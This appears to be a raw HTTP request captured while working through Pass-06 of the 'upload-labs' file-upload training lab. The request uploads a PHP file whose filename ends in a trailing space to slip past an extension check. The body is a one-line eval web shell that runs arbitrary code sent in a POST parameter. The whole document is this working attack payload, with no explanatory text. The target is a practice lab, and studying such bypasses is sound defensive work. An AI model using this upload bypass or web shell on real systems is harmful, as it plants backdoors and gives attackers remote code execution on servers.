 美化 Raw Hex
1 POST /upload-labs-0.1/Pass-06/index.php HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryndntFAHoY6PBfurA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.138/upload-labs-0.1/Pass-06/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryndntFAHoY6PBfurA
16 Content-Disposition: form-data; name="upload_file"; filename="fish1.php "
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['fish']) ?>
20 ------WebKitFormBoundaryndntFAHoY6PBfurA